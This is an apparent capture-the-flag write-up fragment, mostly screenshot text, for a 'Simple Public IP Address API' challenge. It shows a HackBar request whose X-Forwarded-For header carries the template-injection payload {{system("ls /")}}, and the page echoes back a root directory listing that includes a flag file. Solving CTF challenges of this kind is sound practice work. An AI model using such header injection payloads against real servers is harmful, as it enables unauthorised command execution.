 IP
Current IP:bin dev etc flag home lib media mnt opt proc root run sbin srv sys usr var var
A Simple Public IP Address API
Why use?
Do you need to get the public IP address ? Do you have the requirements to obtain the servers’ public IP address? Whatever the reason,sometimes a
public IP address API are useful.
You should use this because:
• You can initiate requests without any limit.
• Does not record the visitor information.
API Usage
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse HackBar superSearchPlusTools EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://node5.buuoj.cn:26524/
Use POST method
MODIFY HEADER
Name Value
X-Forwarded-For {{system("ls /")}}